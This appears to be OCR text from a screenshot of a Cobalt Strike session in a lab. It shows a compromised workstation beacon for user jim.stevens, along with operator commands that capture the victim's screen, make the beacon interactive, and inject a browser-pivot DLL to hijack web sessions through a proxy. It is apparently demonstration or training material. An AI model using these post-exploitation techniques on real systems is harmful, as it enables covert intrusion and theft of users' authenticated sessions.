 Applications Cobalt Strike Terminal - root@kali: ~ root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 20ms
Event Log X Beacon 10.10.10.191@816 X Screenshots X
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[*] received screenshot (151554 bytes)
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[+] host called home, sent: 12 bytes
beacon> browserpivot 7248 x86
[*] Injecting browser pivot DLL into 7248
[+] Browser Pivot HTTP proxy is at: 172.16.30.250:9000
[+] started port forward on 11411 to 127.0.0.1:11411
[+] host called home, sent: 72736 bytes
[WS1] jim.stevens/816 last: 20ms
beacon>